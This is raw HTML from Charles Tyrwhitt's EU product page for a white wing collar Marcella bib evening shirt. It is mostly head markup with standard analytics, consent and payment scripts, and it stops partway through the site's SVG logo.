

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.charlestyrwhitt.com/eu/wing-collar-marcella-bib-evening-shirt---white/FOL0167WHT.html
body_size: 81985
content:
<!doctype html>

<html lang="en-AT">
<head>









<meta charset=UTF-8>
<meta http-equiv="X-UA-Compatible" content="IE=edge">





<title>
Wing Collar Marcella Bib Evening Shirt - White | Charles Tyrwhitt

 EU

</title>





	 


	




<!-- OneTrust Cookies Consent Notice start -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="f2eaec67-9e13-44f9-9704-6bcd1279174e" ></script>
<script type="text/javascript">
function OptanonWrapper() { 
var consentSettings=_satellite.getVar("onetrustConsentAdobe")   
  if(consentSettings.ecid===true){ //experience cloud ID service
      adobe.optIn.approve('ecid',true);
  }else{adobe.optIn.deny('ecid',true);}
  
  if(consentSettings.aa===true){ //analytics
      adobe.optIn.approve('aa',true);
  }else{adobe.optIn.deny('aa',true);}
  
  if(consentSettings.target===true){ //target, obv
      adobe.optIn.approve('target',true);
  }else{adobe.optIn.deny('target',true);}
  
  adobe.optIn.complete();

}
</script>
<!-- OneTrust Cookies Consent Notice end -->

 
	

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization",
    "url": "https://www.charlestyrwhitt.com/eu/home",
    "name": "Charles Tyrwhitt",
    "sameAs": [
        "https://www.facebook.com/CharlesTyrwhitt",
        "https://www.instagram.com/charlestyrwhitt",
        "https://twitter.com/ctshirts/",
        "https://www.youtube.com/c/charlestyrwhitt",
        "https://www.linkedin.com/company/charles-tyrwhitt/",
        "https://en.wikipedia.org/wiki/Charles_Tyrwhitt"
    ],
    "logo": "/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwde98a8dd/images/ct-logo.svg",
    "address": {
        "@type": "PostalAddress",
        "streetAddress": "Cottons Centre, Hay's Ln",
        "addressLocality": "London",
        "postalCode": "SE1 2QG"
    },
    "contactPoint": [
        {
        "@type": "ContactPoint",
        "telephone": "0344 482 4000",
        "contactType": "customer service",
        "areaServed": "GB",
        "availableLanguage": "en"
        }
    ],
    "founder": {
        "@type": "Person",
        "name": "Nick Wheeler",
        "sameAs": "https://en.wikipedia.org/wiki/Nicholas_Wheeler"
    }
}
</script>

<link rel="icon" type="image/png" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwe16be01d/images/favicon-48x48.png" sizes="48x48" />
<link rel="icon" type="image/svg+xml" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw215d3908/images/favicon.svg" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw7bc64b60/images/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwa91f76ca/images/apple-touch-icon.png" />
<link rel="manifest" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwdb91738b/images/site.webmanifest" />



<link href="https://www.googletagmanager.com" rel="preconnect" crossorigin>

<link href="https://www.googleadservices.com" rel="preconnect" crossorigin>

<link href="https://www.google-analytics.com" rel="preconnect" crossorigin>

<link href="https://tags.rd.linksynergy.com" rel="preconnect" crossorigin>

<link href="https://tag.rmp.rakuten.com" rel="preconnect" crossorigin>

<link href="https://static.hotjar.com" rel="preconnect" crossorigin>

<link href="https://smetrics.ctshirts.com" rel="preconnect" crossorigin>

<link href="https://script.hotjar.com" rel="preconnect" crossorigin>

<link href="https://p.cquotient.com" rel="preconnect" crossorigin>

<link href="https://nebula-cdn.kampyle.com" rel="preconnect" crossorigin>

<link href="https://googleads.g.doubleclick.net" rel="preconnect" crossorigin>

<link href="https://dataservices.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.sub2tech.com" rel="preconnect" crossorigin>

<link href="https://cdn.cquotient.com" rel="preconnect" crossorigin>

<link href="https://cdn.cookielaw.org" rel="preconnect" crossorigin>

<link href="https://cdn-assets.rapidspike.com" rel="preconnect" crossorigin>

<link href="https://assets.adobedtm.com" rel="preconnect" crossorigin>




<script>
document.addEventListener('data_layer_ready', function() {
!function(e,n,t,i,r,o){function s(e){if("number"!=typeof e)return e;var n=new Date;return new Date(n.getTime()+1e3*e)}var a=4e3,c="xnpe_async_hide";function p(e){return e.reduce((function(e,n){return e[n]=function(){e._.push([n.toString(),arguments])},e}),{_:[]})}function m(e,n,t){var i=t.createElement(n);i.src=e;var r=t.getElementsByTagName(n)[0];return r.parentNode.insertBefore(i,r),i}function u(e){return"[object Date]"===Object.prototype.toString.call(e)}o.target=o.target||"https://api.exponea.com",o.file_path=o.file_path||o.target+"/js/exponea.min.js",r[n]=p(["anonymize","initialize","identify","getSegments","update","track","trackLink","trackEnhancedEcommerce","getHtml","showHtml","showBanner","showWebLayer","ping","getAbTest","loadDependency","getRecommendation","reloadWebLayers","_preInitialize","_initializeConfig"]),r[n].notifications=p(["isAvailable","isSubscribed","subscribe","unsubscribe"]),r[n].segments=p(["subscribe"]),r[n]["snippetVersion"]="v2.7.0",function(e,n,t){e[n]["_"+t]={},e[n]["_"+t].nowFn=Date.now,e[n]["_"+t].snippetStartTime=e[n]["_"+t].nowFn()}(r,n,"performance"),function(e,n,t,i,r,o){e[r]={sdk:e[i],sdkObjectName:i,skipExperiments:!!t.new_experiments,sign:t.token+"/"+(o.exec(n.cookie)||["","new"])[1],path:t.target}}(r,e,o,n,i,RegExp("__exponea_etc__"+"=([\\w-]+)")),function(e,n,t){m(e.file_path,n,t)}(o,t,e),function(e,n,t,i,r,o,p){if(e.new_experiments){!0===e.new_experiments&&(e.new_experiments={});var l,f=e.new_experiments.hide_class||c,_=e.new_experiments.timeout||a,g=encodeURIComponent(o.location.href.split("#")[0]);e.cookies&&e.cookies.expires&&("number"==typeof e.cookies.expires||u(e.cookies.expires)?l=s(e.cookies.expires):e.cookies.expires.tracking&&("number"==typeof e.cookies.expires.tracking||u(e.cookies.expires.tracking))&&(l=s(e.cookies.expires.tracking))),l&&l<new Date&&(l=void 0);var d=e.target+"/webxp/"+n+"/"+o[t].sign+"/modifications.min.js?http-referer="+g+"&timeout="+_+"ms"+(l?"&cookie-expires="+Math.floor(l.getTime()/1e3):"");"sync"===e.new_experiments.mode&&o.localStorage.getItem("__exponea__sync_modifications__")?function(e,n,t,i,r){t[r][n]="<"+n+' src="'+e+'"></'+n+">",i.writeln(t[r][n]),i.writeln("<"+n+">!"+r+".init && document.writeln("+r+"."+n+'.replace("/'+n+'/", "/'+n+'-async/").replace("><", " async><"))</'+n+">")}(d,n,o,p,t):function(e,n,t,i,r,o,s,a){o.documentElement.classList.add(e);var c=m(t,i,o);function p(){r[a].init||m(t.replace("/"+i+"/","/"+i+"-async/"),i,o)}function u(){o.documentElement.classList.remove(e)}c.onload=p,c.onerror=p,r.setTimeout(u,n),r[s]._revealPage=u}(f,_,d,n,o,p,r,t)}}(o,t,i,0,n,r,e),function(e,n,t){var i;e[n]._initializeConfig(t),(null===(i=t.experimental)||void 0===i?void 0:i.non_personalized_weblayers)&&e[n]._preInitialize(t),e[n].start=function(i){i&&Object.keys(i).forEach((function(e){return t[e]=i[e]})),e[n].initialize(t)}}(r,n,o)}(document,"exponea","script","webxpClient",window,{
target: "https://uk1-api.eng.bloomreach.com",
token: "d868c674-e566-11ef-bb40-924d6b029175",
experimental: {
  non_personalized_weblayers: true
},
// replace with current customer ID or leave commented out for an anonymous customer
// customer: window.currentUserId,
track: {
  visits: false,
    google_analytics: false,
   default_properties: {
      language: window.utag_data?.global?.site_language,
      campaign_site: window.utag_data?.global?.campaign_site,
      page_type: window.utag_data?.page?.type,
      country_site: window.utag_data?.global.sfcc_country,


    }
},

utm_always: true,
utm_params: ['utm_source', 'utm_medium', 'utm_campaign', 'utm_term', 'utm_content', 'gclid', 'campaign_id',],
});
exponea.start();
});
</script>





<script type="text/javascript" src="//assets.adobedtm.com/launch-ENce2a614f4d504b9a99a55f36a56a1aa8.min.js?v=2"></script>



<script type="text/javascript">
(function(a,b,c,d){
a='https://www.mczbf.com/tags/458337738897/tag.js';
b=document;c='script';d=b.createElement(c);d.src=a;
d.type='text/java'+c;d.async=true;
d.id='cjapitag';
a=b.getElementsByTagName(c)[0];a.parentNode.insertBefore(d,a)
})();
</script>




<meta name="keywords" content="Wing Collar Marcella Bib Evening Shirt - White" />



<meta name="description" content="Buy our Wing Collar Marcella Bib Evening Shirt - White exclusively from Charles Tyrwhitt of Jermyn Street, London. Available for international delivery." />









<link rel="alternate" hreflang="nl_NL" href="https://www.charlestyrwhitt.com/nl/nl_NL/avondhemd-met-vleugelkraag-en-marcella-kraag---wit/FOL0167WHT.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_NL" href="https://www.charlestyrwhitt.com/nl/en_NL/wing-collar-marcella-bib-evening-shirt---white/FOL0167WHT.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en_CA" href="https://www.charlestyrwhitt.com/ca/en_CA/wing-collar-marcella-bib-tuxedo-shirt----white/FOL0167WHT.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CA" href="https://www.charlestyrwhitt.com/ca/fr_CA/chemise-de-soir&eacute;e-en-piqu&eacute;-&agrave;-col-cass&eacute;-et-plastron----blanc/FOL0167WHT.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de_CH" href="https://www.charlestyrwhitt.com/ch/de_CH/gala-hemd-mit-fl&uuml;gelkragen-und-bieseneinsatz-aus-marcella-waffelmuster---wei&szlig;/FOL0167WHT.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="fr_CH" href="https://www.charlestyrwhitt.com/ch/fr_CH/chemise-de-soir&eacute;e-en-piqu&eacute;-&agrave;-col-cass&eacute;-et-plastron----blanc/FOL0167WHT.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en_CH" href="https://www.charlestyrwhitt.com/ch/en_CH/wing-collar-marcella-bib-evening-shirt---white/FOL0167WHT.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AT" href="https://www.charlestyrwhitt.com/eu/wing-collar-marcella-bib-evening-shirt---white/FOL0167WHT.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-BE" href="https://www.charlestyrwhitt.com/eu/wing-collar-marcella-bib-evening-shirt---white/FOL0167WHT.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-AD" href="https://www.charlestyrwhitt.com/eu/wing-collar-marcella-bib-evening-shirt---white/FOL0167WHT.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-FI" href="https://www.charlestyrwhitt.com/eu/wing-collar-marcella-bib-evening-shirt---white/FOL0167WHT.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-ES" href="https://www.charlestyrwhitt.com/eu/wing-collar-marcella-bib-evening-shirt---white/FOL0167WHT.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-GR" href="https://www.charlestyrwhitt.com/eu/wing-collar-marcella-bib-evening-shirt---white/FOL0167WHT.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-MC" href="https://www.charlestyrwhitt.com/eu/wing-collar-marcella-bib-evening-shirt---white/FOL0167WHT.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-SM" href="https://www.charlestyrwhitt.com/eu/wing-collar-marcella-bib-evening-shirt---white/FOL0167WHT.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-PT" href="https://www.charlestyrwhitt.com/eu/wing-collar-marcella-bib-evening-shirt---white/FOL0167WHT.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-IT" href="https://www.charlestyrwhitt.com/eu/wing-collar-marcella-bib-evening-shirt---white/FOL0167WHT.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en-LU" href="https://www.charlestyrwhitt.com/eu/wing-collar-marcella-bib-evening-shirt---white/FOL0167WHT.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="x-default" href="https://www.charlestyrwhitt.com/intl/wing-collar-marcella-bib-evening-shirt---white/FOL0167WHT.html" class="js-hreflangs-head__link"/>



<link rel="alternate" hreflang="en" href="https://www.charlestyrwhitt.com/intl/wing-collar-marcella-bib-evening-shirt---white/FOL0167WHT.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-AU" href="https://www.charlestyrwhitt.com/au/wing-collar-marcella-bib-evening-shirt---white/FOL0167WHT.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="de" href="https://www.charlestyrwhitt.com/de/gala-hemd-mit-fluegelkragen-und-bieseneinsatz-aus-marcella-waffelmuster---weiss/FOL0167WHT.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-GB" href="https://www.charlestyrwhitt.com/uk/wing-collar-marcella-bib-evening-shirt---white/FOL0167WHT.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="en-US" href="https://www.charlestyrwhitt.com/us/wing-collar-marcella-bib-tuxedo-shirt----white/FOL0167WHT.html" class="js-hreflangs-head__link"/>







<link rel="alternate" hreflang="fr" href="https://www.charlestyrwhitt.com/fr/chemise-de-soir&eacute;e-en-piqu&eacute;-&agrave;-col-cass&eacute;-et-plastron----blanc/FOL0167WHT.html" class="js-hreflangs-head__link"/>








<!--[if lt IE 9]>
<script src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1768723668516/js/lib/html5.js"></script>
<![endif]-->

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aawj-CTShirts-EU';
CQuotient.realm = 'AAWJ';
CQuotient.siteId = 'CTShirts-EU';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_IE';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


<!-- UI -->


<link class="font-stylesheet" rel="stylesheet" href="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1768723668516/css/ct-fonts.css" />












    
    

    
    
    
    

        
        <link href="" 
            class="js-combined-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1768723668516/css/ct-productdetails.css" />

        
        <link href="" 
            class="js-onlyMobile-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1768723668516/css-mobile/ct-productdetails-mobile.css" />

        
        <link href="" 
            class="js-onlyDesktop-css" 
            rel="stylesheet" 
            data-href="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1768723668516/css-desktop/ct-productdetails-desktop.css" />
    



<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/>


<style> body {opacity:0}</style>

<script>
    var mediaQuery = window.matchMedia('(min-width: 768px)');
    if (mediaQuery.matches) {   // desktop size screen
        var combinedCssLink = document.getElementsByClassName('js-combined-css')[0];
        var combineCssSrc = combinedCssLink.getAttribute('data-href');
        combinedCssLink.setAttribute('href', combineCssSrc);
    
    } else {
        // default mobile size styling
        var onlyMobileCssLink = document.getElementsByClassName('js-onlyMobile-css')[0];
        var onlyMobileCssSrc = onlyMobileCssLink.getAttribute('data-href');
        onlyMobileCssLink.setAttribute('href', onlyMobileCssSrc);

        // on request desktop styling for mobile device
        var onlyDesktopCssLink = document.getElementsByClassName('js-onlyDesktop-css')[0];
        var onlyDesktopCssSrc = onlyDesktopCssLink.getAttribute('data-href');
        window.addEventListener('resize', function(event) {
            if (mediaQuery.matches) {   // if desktop device size is applied
                onlyDesktopCssLink.setAttribute('href', onlyDesktopCssSrc);
            }
        });
    }
</script>




<meta name="google-site-verification" content="0W4LzrbQRFEl76kGXphjjjEng-oOnAxBKTQkXgmpw1g" />


<meta name="msvalidate.01" content="0BFECDEF008E835B8FF47F948A2935D2" />


<meta name="p:domain_verify" content="c56da4f72ad857ae23edec35473b80e4" />







<meta content='True' name='HandheldFriendly' />



<meta name="viewport" content="width=device-width, maximum-scale=5.0">
<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/eu/home" class="full-site-link">View Full Site</a>');
jQuery('.full-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Home-FullSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Home-FullSite',
success: function(){
window.location.reload();
}
});
}
);
}
});
}
</script>

<script type="text/javascript">
if (window.jQuery) {
jQuery(document).ready(function(){
if(screen.width < 768){
jQuery('#footer').append('<a href="/eu/home" class="mobile-site-link">View Mobile Site</a>');
jQuery('.mobile-site-link')
.attr('href', '/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Home-MobileSite')
.click(function(e) {
e.preventDefault();
jQuery.ajax({
url: '/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Home-MobileSite',
success: function(){
window.location.reload();
}
});
});
}
});
}
</script>







<script>
var rs_rum_id = "9a623d38-b1c1-4255-b2ff-aa634d65b569", rs_acc_id = "bb395706-b6c3-4e94-b8ad-922fa2784abc";
(function(d, t) {
let s = d.getElementsByTagName(t)[0], r = d.createElement(t);
r.async = "async"; r.src = "//cdn-assets.rapidspike.com/static/js/timingpcg.min.js";
s.parentNode.insertBefore(r, s);
})(document, "script");
</script>








<script src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1768723668516/js/jquerycomb.js"></script>
<script>
var searchParams = new URLSearchParams(window.location.search);
var directToCart = searchParams.get('directToCart');
if (directToCart !== null) {
window.location.assign('https://www.charlestyrwhitt.com/eu/cart');
}
</script>

<script>
window.applePaySDKLoaded = false;
var applePayJSLoadedPromise = new Promise(resolve => {
var element = document.createElement("script");
element.addEventListener("load", resolve, { once : true });
element.src = "https://applepay.cdn-apple.com/jsapi/v1.3.2/apple-pay-sdk.js"
element.crossOrigin = "anonymous";
document.head.appendChild(element);
var attempts = 0;
// Poll for the Apple Pay SDK to be loaded
// This is necessary because the Apple Pay SDK does not provide a callback when it is loaded
var pollInterval = setInterval(() => {
attempts++;
if (window.ApplePaySession) {
window.applePaySDKLoaded = true;
window.dispatchEvent(new Event('applePaySDKLoaded'));
clearInterval(pollInterval);
} else if (attempts > 10) {
clearInterval(pollInterval);
}
}, 100);
});
</script>



<link rel="canonical" href="https://www.charlestyrwhitt.com/eu/wing-collar-marcella-bib-evening-shirt---white/FOL0167WHT.html"/>


<link rel="preload" defer as="image" href="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw136837da/FOL0167WHT_COLLAR_DETAIL.jpg?sw=960&amp;sh=1200"/>
</head>

<body class="lang-en" data-country="IE">





	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="850b7158758db0cd203c814921" dwContentID="site-speed-lcp-script" -->
<div style="pointer-events: none; position: fixed; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;overflow:hidden;">
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 99vw; height: 99vh; max-width: 99vw; max-height: 99vh;" src="[data-uri]">
</div>
</div> <!-- End content-asset -->






<div id="wrapper" class="pt_product-details wrapper" pid="FOL0167WHT">















<div class="tab-hide h4 skip-content position-absolute">
<a href="#main" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">Skip to main content</a>
<a href="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AccessibilityPolicy-DisplayPage" tabindex="1" class="d-block white tab-hide__link js-tab-hide__link">View accessibility page</a>
</div>

<div class="js-sr-progress hide accessibility-hidden" role="alert">
system process in progress
</div>

<div class="js-header-wrapper header--wrapper">






    



    
    <div class="banner-strip__wrapper col-100">
        
	 


	



 
	
    </div>

















<header id="header" class="header position-relative bg-white" role="banner">

<div class="overlay-body"></div>

<div class="header__top-section position-relative d-flex flex-justify-space-between flex-align-center bg-white p-ends-z p-sides-m">

<div class="header__burger-menu-wrap col-25 mps-col-20">
<button class="header__burger-button header__burger-button--front d-flex flex-direction-column flex-align-center position-relative bg-none no-border p-all-z js-menu-button" type="button">
<span class="header__burger-button--inner"></span>
<span class="d-inline header__burger-button--text h5 blue1">
<span class="js-menu-close header__burger-button--menu position-relative">Menu</span>
<span class="header__burger-button--close js-menu-close">Close</span>
</span>
</button>
<button tabindex="0" class="tab-hide__mobile-accessibility-policy-helper button--unstyled js-mobile-accessibility-helper"></button>

<div class="tab-hide h4 skip-content position-absolute">
<a href="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AccessibilityPolicy-DisplayPage" tabindex="0" class="d-block white tab-hide__link js-tab-hide__link js-accessibility-policy-link-mobile">View accessibility page</a>
</div>
</div>


<div class="col-50 mps-col-25 header__right-section">
<figure id="home-logo" class="header__ct-logo text-center mls-p-left-m ls-p-left-z mls-text-left m-all-z">
<a aria-label="Charles Tyrwhitt Homepage" href="https://www.charlestyrwhitt.com/eu/home" data-tracking="header-nav-url" data-tracking-custom-value="home-logo">











<svg class="header__ct-logo--large p-ends-xs d-none ct-logo" style="" viewbox="0 0 681.14 70.62"  aria-label="">








































































<path d="M33.69 32.43C29.5304 34.1815 25.0633 35.0858 20.55 35.09C10.53 35.09 0 28.87 0 17.85C0 6.82996 9.83 0.149961 20.05 0.149961C25.5404 0.00602968 30.9329 1.62134 35.44 4.75996L32.64 10.76C30.18 6.39996 25.64 4.48996 20.86 4.48996C13.48 4.45996 9 10.38 9 17.85C8.93363 19.5617 9.21535 21.2691 9.8281 22.8688C10.4408 24.4686 11.3719 25.9273 12.5648 27.1567C13.7577 28.3861 15.1878 29.3606 16.7683 30.0212C18.3489 30.6818 20.047 31.0148 21.76 31C26.47 31 31.88 28.34 35.14 25L33.69 32.43Z" fill="#001F49"/>
<path d="M73.1302 34.49V19.6H58.5402V34.49H50.4702L50.5202 0.75H58.5202V15.34H73.0802V0.75H81.2002V34.49H73.1302Z" fill="#001F49"/>
<path d="M122.45 34.49C120.94 30.98 119.34 27.4899 117.79 24.0599H105.79L100.72 34.49H95.23L112 0.699951H115.16C117 5.50995 119.49 9.99995 121.8 14.64C125.05 21.3 128.31 27.87 131.67 34.49H122.45ZM111.72 11.43L107.96 19.43H115.53L111.72 11.43Z" fill="#001F49"/>
<path d="M166.51 34.49C163.45 30.12 157.89 20.7 157.38 19.9C156.559 19.91 155.739 19.8431 154.93 19.7L156.38 17.54C157.252 17.562 158.119 17.4033 158.927 17.0738C159.734 16.7444 160.465 16.2514 161.073 15.6258C161.68 15.0002 162.152 14.2556 162.458 13.4389C162.764 12.6221 162.897 11.7509 162.85 10.88C162.85 6.22 158.59 4.96 155.38 4.96H154.28V34.49H146.2V0.75H157.2C163.02 0.75 170.49 3.21 170.49 10.28C170.49 14.84 167.73 17.49 164.12 18.85C168.23 24.36 172.24 29.47 175.95 34.49H166.51Z" fill="#001F49"/>
<path d="M190.51 34.49V0.75H198.68V30.33C200.34 30.38 201.99 30.38 203.68 30.38C207.764 30.4669 211.849 30.2462 215.9 29.72L213.9 34.49H190.51Z" fill="#001F49"/>
<path d="M230.41 34.49V0.75H251.06L253.27 5.46C249.864 5.0364 246.433 4.83597 243 4.86H238.49V15.34H240C243.381 15.3815 246.763 15.248 250.13 14.94L250 19.75C247 19.6 243.93 19.5 240.92 19.5H238.47V30.33L244.23 30.38C248.068 30.438 251.904 30.2174 255.71 29.72L253.71 34.49H230.41Z" fill="#001F49"/>
<path d="M270.6 24.76C273.6 28.42 277.67 30.76 280.78 30.76C281.356 30.7984 281.934 30.7131 282.474 30.5101C283.014 30.3071 283.505 29.9909 283.913 29.5828C284.321 29.1746 284.637 28.684 284.84 28.1437C285.043 27.6034 285.129 27.0259 285.09 26.45C285.09 20.53 269.35 21.45 269.35 10.16C269.35 3.89003 274.57 0.280029 280.18 0.280029C283.79 0.280029 288.1 1.33003 290.91 3.54003L287.85 9.40003C286.19 6.70003 283.54 4.54003 280.18 4.54003C279.715 4.50977 279.249 4.57572 278.81 4.73374C278.372 4.89177 277.971 5.13849 277.632 5.45849C277.293 5.77849 277.024 6.1649 276.842 6.59359C276.659 7.02228 276.566 7.48404 276.57 7.95003C276.57 14.72 292.66 13.21 292.66 24.64C292.66 31.26 286.85 35.12 279.93 35.12C275.56 35.171 271.311 33.6804 267.93 30.91L270.6 24.76Z" fill="#001F49"/>
<path d="M341 34.49V4.86H328.24L329.5 0.75H362V4.86H349.15V34.49H341Z" fill="#001F49"/>
<path d="M387.64 34.49C387.69 31.38 387.69 28.27 387.69 25.16V20.3C383 13.78 378.31 7.22 373.55 0.75H382.62C386.08 5.66 389.62 10.58 393.15 15.44L404.93 0.75H410.14L395.76 18.5V34.5L387.64 34.49Z" fill="#001F49"/>
